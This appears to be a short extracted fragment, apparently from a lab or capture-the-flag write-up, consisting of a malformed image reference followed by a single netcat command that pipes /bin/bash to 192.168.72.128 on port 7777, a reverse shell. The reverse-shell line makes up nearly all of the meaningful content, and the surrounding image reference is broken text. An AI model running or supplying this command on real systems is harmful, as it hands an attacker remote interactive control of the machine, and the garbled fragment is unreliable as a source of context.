nc -e /bin/bash 192.168.72.128 7777